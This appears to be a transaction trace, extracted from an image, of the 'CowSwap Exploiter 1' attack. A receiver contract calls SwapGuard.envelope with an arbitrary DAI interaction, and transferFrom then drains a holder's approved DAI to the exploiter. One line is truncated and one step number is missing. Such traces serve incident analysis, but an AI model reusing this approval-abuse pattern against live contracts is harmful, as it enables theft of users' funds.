 [Sender] CowSwap Exploiter 1
0 0 → CALL [Receiver] 0xeb8f71a5669a55cf90e384c77e74c4bdf9ae7754.buyAndFree22457070633 Calldata (amount=32) ()
1 1 → STATICCALL DAI.balanceOf Calldata (0x9008d19f58aabd9ed0d60971565aa8510560ab41) (114,824,890,807,160,711,319,588)
2 1 → STATICCALL DAI.allowance Calldata (0x9008d19f58aabd9ed0d60971565aa8510560ab41, SwapGuard) ((long param))
3 1 → CALL SwapGuard.envelope Calldata (interactions=[[target=DAI, value=0, callData=(long param)]], vault=[Receiver]0xeb8f71a5669a55cf90e384c77e74c4bdf9ae7754, tokens=[DAI], tokenPric
4 2 → STATICCALL DAI.balanceOf Calldata ([Receiver]0xeb8f71a5669a55cf90e384c77e74c4bdf9ae7754) (0)
5 2 → CALL DAI.transferFrom Calldata (src=0x9008d19f58aabd9ed0d60971565aa8510560ab41, dst=[Sender]CowSwap Exploiter 1, wad=114,824,890,807,160,711,319,588) (true)
7 2 → STATICCALL DAI.balanceOf Calldata ([Receiver]0xeb8f71a5669a55cf90e384c77e74c4bdf9ae7754) (0)